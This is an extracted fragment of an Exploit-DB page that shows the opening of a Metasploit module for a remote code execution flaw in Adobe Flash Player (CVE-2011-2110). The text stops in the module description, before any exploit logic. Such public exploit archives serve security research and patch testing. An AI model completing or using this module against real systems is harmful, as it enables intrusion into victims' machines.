 Adobe Flash Player AVM Ve ×
www.exploit-db.com/exploits/19295/
Adobe Flash Player AVM Verification Logic Array Indexing Code Execution
EDB-ID: 19295 CVE: 2011-2110 OSVDB-ID: 48268
Author: metasploit Published: 2012-06-20 Verified:
Exploit Code: Vulnerable App: N/A
Rating
Overall: (0.0)
Previous Exploit Home Next Exploit
##
# $Id$
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpServer::HTML
def initialize(info = {})
super(update_info(info,
'Name' => 'Adobe Flash Player AVM Verification Logic Array Indexing Code Execution',
'Description' => %q{
This module exploits a vulnerability in Adobe Flash Player versions 10.3.181.23